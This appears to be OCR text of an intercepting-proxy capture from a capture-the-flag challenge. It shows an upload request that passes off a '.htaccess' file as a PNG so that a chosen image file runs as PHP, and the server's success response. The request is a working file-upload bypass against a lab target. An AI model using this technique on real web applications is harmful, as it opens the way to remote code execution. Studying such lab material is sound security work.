 Send
Cancel
<
>
Target: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------10824411547784365562721258550
8 Content-Length: 418
9 Origin: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=8ae8b5f17866adee9bf3b65b545b9e5f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10824411547784365562721258550
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/png
18
19 <FilesMatch "t.png">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22
23 -----------------------------10824411547784365562721258550
24 Content-Disposition: form-data; name="submit"
25
26 □□□□
27 -----------------------------10824411547784365562721258550--
28
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 Apr 2023 11:57:52 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
:  mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/fbfc8c2165509c0cce98eb9befc08f2c/.htaccess succesfully
uploaded!